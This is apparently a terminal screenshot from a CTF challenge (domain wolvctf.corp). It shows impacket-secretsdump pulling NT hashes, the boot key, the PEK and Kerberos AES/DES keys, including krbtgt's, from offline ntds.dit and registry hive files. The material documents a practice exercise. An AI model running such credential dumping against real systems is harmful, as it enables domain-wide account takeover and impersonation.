 1 2 3 4 5 1:30
kali@kali: ~/ctf/Active/challenge/Users - Copy/jake/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/challenge/Users - Copy/jake/Downloads]
└─$ ls
ntds.dit sam.hive system.hive
┌──(kali㉿kali)-[~/…/challenge/Users - Copy/jake/Downloads]
└─$ impacket-secretsdump -ntds ntds.dit -system system.hive -sam sam.hive LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x32032d8f6ff9102e4202d192c152e02a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b921e44ea5dfd940c004044d4ef4cae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a802330d6d1dca4a57a459990af5e50e
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b921e44ea5dfd940c004044d4ef4cae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:b60be13c1c27a48e5c5afc10792afeab:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7f27814ee1fea90dc7495b265207db9d:::
mssql_service:2102:aad3b435b51404eeaad3b435b51404ee:6092ca0e60d24f30d848a5def59d4753:::
wolvctf.corp\james:4101:aad3b435b51404eeaad3b435b51404ee:4c20abe87d36b9ad715fd5671545abb5:::
wolvctf.corp\emily:4102:aad3b435b51404eeaad3b435b51404ee:5c7a26ae4c40018fa1660cc2f1d82269:::
wolvctf.corp\john:4103:aad3b435b51404eeaad3b435b51404ee:d24c1456aefeab3eb911c8015b9f6ce4:::
wolvctf.corp\patrick:4104:aad3b435b51404eeaad3b435b51404ee:0311f96ce47c5cc21529fcc8375f9c2e:::
wolvctf.corp\katherine:4105:aad3b435b51404eeaad3b435b51404ee:89218e0b151209e9d4fa0768ea72c70d:::
wolvctf.corp\Amy:4106:aad3b435b51404eeaad3b435b51404ee:4aa4474c2886f6a796bd75eebe5ebf01:::
wolvctf.corp\jessica:4107:aad3b435b51404eeaad3b435b51404ee:8fcdcffba18f392df7aa291527290aff:::
wolvctf.corp\frank:4108:aad3b435b51404eeaad3b435b51404ee:b0212745c59fcf54f06ea501cd409ff5:::
wolvctf.corp\chris:4109:aad3b435b51404eeaad3b435b51404ee:253cfc1375d39308ab1bb935b44e2010:::
wolvctf.corp\renee:4110:aad3b435b51404eeaad3b435b51404ee:9b5109ef6dbc8086ed36a90c20aa1d48:::
wolvctf.corp\peter:4111:aad3b435b51404eeaad3b435b51404ee:4f3cde005948d4e4fb232c35014ccafb:::
wolvctf.corp\dan:4112:aad3b435b51404eeaad3b435b51404ee:e9d959da74f5c7590a80d635b36705a6:::
wolvctf.corp\jake:4113:aad3b435b51404eeaad3b435b51404ee:cc4f0a96d3c0ce71b664e314b14ecd7e:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:6b130a0ae6ddfb1628acf2ad84147e1ee38015a076aad76b03af0c1da43815a2
Administrator:aes128-cts-hmac-sha1-96:9d47fe6fc6471fed5d102f32dfa71eed
Administrator:des-cbc-md5:01a1b5c21f94341c
DC01$:aes256-cts-hmac-sha1-96:79c96d12dd9cc6369096bd8dbfe181d921aeffd4aaa53fc0d0263c7a665ee4c3
DC01$:aes128-cts-hmac-sha1-96:47991a6fe70596e2f252209a7619ca93
DC01$:des-cbc-md5:f7d6a4c8026df26e
krbtgt:aes256-cts-hmac-sha1-96:a570965739e477e5636b47289b0ebd351b89089f904ddf6ba676a95fc043caf6
krbtgt:aes128-cts-hmac-sha1-96:d70b85a9394ab390cc7a7d3b294cf841
krbtgt:des-cbc-md5:a720fbdfc429ce38
mssql_service:aes256-cts-hmac-sha1-96:e3ae0982ea2ae94b4d989a89bbd966e593472e4653869b5188f0f0a175226bd0
mssql_service:aes128-cts-hmac-sha1-96:80b0488a2d5c02a819e73f5184fd4609
mssql_service:des-cbc-md5:13e51ff2c76802f8
wolvctf.corp\james:aes256-cts-hmac-sha1-96:744c13c321ea323429238a196eab9b65bea41b13577b13cf2ae4775e2540da22
wolvctf.corp\james:aes128-cts-hmac-sha1-96:1f60e252b18a1fe2edd73300996d3daa
wolvctf.corp\james:des-cbc-md5:5babd3bc9be6797a
wolvctf.corp\emily:aes256-cts-hmac-sha1-96:adcb0acc59b9454912378c69039bea23fee975074f9e0fd09b738cb1eb98fe54
wolvctf.corp\emily:aes128-cts-hmac-sha1-96:1950a20a02f7e41d000546d0aed292fc
wolvctf.corp\emily:des-cbc-md5:d5e58929a4b96b3d
wolvctf.corp\john:aes256-cts-hmac-sha1-96:d7aa03485fdead391b6c32bca4ebf7f0b3e6dc2cfd20c3a240bf066cbda3f4a9